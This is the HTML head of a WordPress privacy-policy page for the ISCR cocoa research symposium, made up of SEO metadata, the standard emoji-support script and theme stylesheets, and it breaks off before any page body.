

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iscrsymposium.org/es/privacy-policy/
body_size: 21423
content:
<!DOCTYPE html>
<html lang="es-ES">
    <head>
      
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=6">
        <meta name="description" content="ISCR Symposium - International Symposium on Cocoa Research" />
		<link href="https://fonts.googleapis.com/css?family=Roboto%3A%2C400%2C700%2C900%7CRaleway%3A%2C400%2C700%2C900&amp;display=swap" rel="stylesheet"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <meta name="description" content="ISCR Symposium - International Symposium on Cocoa Research" />
        
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Privacy policy - ISCR Symposium</title>
	<link rel="canonical" href="https://iscrsymposium.org/es/privacy-policy/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Privacy policy - ISCR Symposium" />
	<meta property="og:description" content="Privacy Policy Last updated: December 15, 2020 This Privacy Policy describes Our policies and procedures on the collection, use and disclosure of Your information when You use the Service and tells You about Your privacy rights and how the law protects You. We use Your Personal data to provide and improve the Service. By using [&hellip;]" />
	<meta property="og:url" content="https://iscrsymposium.org/es/privacy-policy/" />
	<meta property="og:site_name" content="ISCR Symposium" />
	<meta property="article:modified_time" content="2020-12-15T12:08:11+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="17 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://iscrsymposium.org/privacy-policy/","url":"https://iscrsymposium.org/privacy-policy/","name":"Privacy policy - ISCR Symposium","isPartOf":{"@id":"https://iscrsymposium.org/#website"},"datePublished":"2020-12-09T12:45:09+00:00","dateModified":"2020-12-15T12:08:11+00:00","breadcrumb":{"@id":"https://iscrsymposium.org/privacy-policy/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://iscrsymposium.org/privacy-policy/"]}]},{"@type":"BreadcrumbList","@id":"https://iscrsymposium.org/privacy-policy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://iscrsymposium.org/"},{"@type":"ListItem","position":2,"name":"Privacy policy"}]},{"@type":"WebSite","@id":"https://iscrsymposium.org/#website","url":"https://iscrsymposium.org/","name":"ISCR Symposium","description":"International Symposium on Cocoa Research","publisher":{"@id":"https://iscrsymposium.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://iscrsymposium.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://iscrsymposium.org/#organization","name":"ISCR Symposium","url":"https://iscrsymposium.org/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://iscrsymposium.org/#/schema/logo/image/","url":"https://iscrsymposium.org/wp-content/uploads/2020/10/logo-iscr-new-1.png","contentUrl":"https://iscrsymposium.org/wp-content/uploads/2020/10/logo-iscr-new-1.png","width":194,"height":108,"caption":"ISCR Symposium"},"image":{"@id":"https://iscrsymposium.org/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="ISCR Symposium &raquo; Feed" href="https://iscrsymposium.org/es/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iscrsymposium.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=0613eb8bd67fabad33d7033fcd7224d7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://iscrsymposium.org/wp-includes/css/dist/block-library/style.min.css?ver=0613eb8bd67fabad33d7033fcd7224d7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iscrsymposium.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://iscrsymposium.org/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://iscrsymposium.org/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://iscrsymposium.org/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css?ver=3.3.45' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://iscrsymposium.org/wp-content/themes/exhibz/core/parallax/assets/css/style.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://iscrsymposium.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://iscrsymposium.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://iscrsymposium.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://iscrsymposium.org/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1975-css' href='https://iscrsymposium.org/wp-content/uploads/elementor/css/post-1975.css?ver=1703064816' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://iscrsymposium.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://iscrsymposium.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2882-css' href='https://iscrsymposium.org/wp-content/uploads/elementor/css/post-2882.css?ver=1703087884' type='text/css' media='all' />
<link rel='stylesheet' id='bundle-css' href='https://iscrsymposium.org/wp-content/themes/exhibz/assets/css/bundle.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://iscrsymposium.org/wp-content/themes/exhibz/assets/css/icofont.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-gutenberg-custom-css' href='https://iscrsymposium.org/wp-content/themes/exhibz/assets/css/gutenberg-custom.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-style-css' href='https://iscrsymposium.org/wp-content/themes/exhibz/assets/css/master.css?ver=2.4.7' type='text/css' media='all' />
<style id='exhibz-style-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family:"Roboto";font-style:normal;font-size:16px;color: #5a5a5a; }
        
        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family:"Raleway";font-style:normal;font-weight:700;
        }
        html.fonts-loaded h3{ 
            font-family:"Raleway";font-style:normal;font-weight:700; 
        }

        html.fonts-loaded h4{ 
            font-family:"Roboto";font-style:normal;font-weight:700;
        }

        .banner-title,
        .page-banner-title .breadcrumb li,
        .page-banner-title .breadcrumb,
        .page-banner-title .breadcrumb li a{
            color: ;
        }

        a, .post-meta span i, .entry-header .entry-title a:hover, .sidebar ul li a:hover,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li:hover a,
        .elementor-widget-exhibz-latestnews .post:hover .post-body .entry-header .entry-title a,
        .btn-link:hover, .footer-menu ul li a:hover, .schedule-tabs-item .schedule-listing-item .schedule-slot-time,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item.active{
            color: #ff007a;
        }

        a:hover,.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.active a{
            color: #3b1d82;
        }
        .hero-form-content {
            border-top-color:  #ff007a;
        }
        .entry-header .entry-title a,
        .ts-title,
        h1, h2, h3, h4,h5,
        .elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a,
        .blog-single .post-navigation h3,
        .entry-content h3{
            color: #1c1c24;
        }
     
        body{
            background-color: #fff;
        }
        body{
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
        }

        body,
        .post-navigation span,
        .post-meta,
        .post-meta a{
            color:  #5a5a5a;
        }
        .single-intro-text .count-number, .sticky.post .meta-featured-post,
        .sidebar .widget .widget-title:before, .pagination li.active a, .pagination li:hover a,
        .pagination li.active a:hover, .pagination li:hover a:hover,
        .sidebar .widget.widget_search .input-group-btn, .tag-lists a:hover, .tagcloud a:hover,
        .BackTo, .ticket-btn.btn:hover, .schedule-listing .schedule-slot-time,
        .btn-primary, .navbar-toggler, .schedule-tabs-item ul li:before,
        .btn, .btn-primary, .wp-block-button .wp-block-button__link:not(.has-background),
        .ts-single-speaker .ts-social-list li a,
        .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li > a:before,
        .ts-footer-social ul li a:hover, .ts-schedule-nav ul li a.active,
        .elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-active,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info .ts-title,
        .testimonial-thumb .quote-icon,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title,
        .etn-btn, 
        .attr-btn-primary, 
        .etn-ticket-widget .etn-btn,
        .post .play-btn.video-btn,
        .testimonial-item .testimonial-body .client-info .client-name::before,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker,
        #preloader,
        .woocommerce div.product form.cart .button,
        .woocommerce ul.products li.product .added_to_cart,
        .sidebar.sidebar-woo .woocommerce-product-search button,
        .woocommerce table.cart td.actions button.button,
        .woocommerce a.button,
        .woocommerce button.button.alt,
        .woocommerce table.cart td.actions button.button:hover,
        .woocommerce a.button:hover,
        .woocommerce button.button.alt:hover,
        .woocommerce .checkout-button.button.alt.wc-forward,
        .woocommerce .woocommerce-Reviews #review_form #respond .form-submit input,
        .woocommerce span.onsale,
        .sinlge-event-registration,
        .etn_exhibz_inline_form_top .btn.btn-primary,
        .ts-event-archive-wrap .etn-event-item .ts_etn_thumb_meta_wraper .ts-event-term,
        .etn_load_more_button span{
            background: #ff007a;
        }
     
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .wp-block-quote:before,
        .blog-single .post-navigation .post-next a:hover, 
        .blog-single .post-navigation .post-previous a:hover,
        .archive .ts-speaker:hover .ts-title a,
        .post-navigation span:hover, .post-navigation h3:hover,
        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time,
        .footer-area .ts-footer-3 .footer-widget h3{
            color: #ff007a;
        }

        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a:before,
        .schedule-tabs-item .schedule-listing-item:after,
        .ts-gallery-slider .owl-nav .owl-prev, .ts-gallery-slider .owl-nav .owl-next,
        .ts-schedule-alt .ts-schedule-nav ul li a.active{
            border-color: #ff007a;
        }
        .ts-schedule-alt .ts-schedule-nav ul li a::before,
        .schedule-tab-wrapper .attr-nav li:after,
        .schedule-tab-wrapper .etn-nav li a:after,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker::after{
            border-color: #ff007a transparent transparent transparent;
        }

        .ts-schedule-nav ul li a:before{
            border-color: transparent #ff007a transparent transparent;
        }

        blockquote.wp-block-quote, 
        .wp-block-quote, 
        .wp-block-quote:not(.is-large):not(.is-style-large),
         blockquote.wp-block-pullquote, .wp-block-quote.is-large,
          .wp-block-quote.is-style-large,
          blockquote, .wp-block-quote:not(.is-large), .wp-block-quote:not(.is-style-large),
         .wp-block-pullquote:not(.is-style-solid-color){
             border-left-color:  #ff007a;
         }
         
         .schedule-tab-wrapper .attr-nav li.attr-active,
         .schedule-tab-wrapper .etn-nav li a.etn-active,
         .woocommerce div.product .woocommerce-tabs ul.tabs li.active{
             border-bottom-color:  #ff007a;
         }
        
        .woocommerce ul.products li.product .added_to_cart:hover,
        .nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.nav-ticket-btn > a,
            .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{background-color: #ff007a;}
            .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
			.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
			.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i
        {
          background-color: #ff007a;
          color: #fff;
        }

        .ts-single-speaker .ts-social-list li a:hover,
        .etn-ticket-widget .etn-btn:hover,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info p{
            background: #3b1d82;
        }

        
            .ticket-btn.btn{
               background-color: #00c1c1;  
          }
          
        @media (min-width: 1200px){
            .sticky.header-transparent,.div,
            .sticky.header-classic {
                background: #1a1831;
            }
          } 
        

        .ts-footer{
            background-color: #1a1831;
            padding-top:250px;
            background-image:url();;
        }
              

        
</style>
<link rel='stylesheet' id='parent-style-css' href='https://iscrsymposium.org/wp-content/themes/exhibz-child/style.css?ver=0613eb8bd67fabad33d7033fcd7224d7' type='text/css' media='all' />
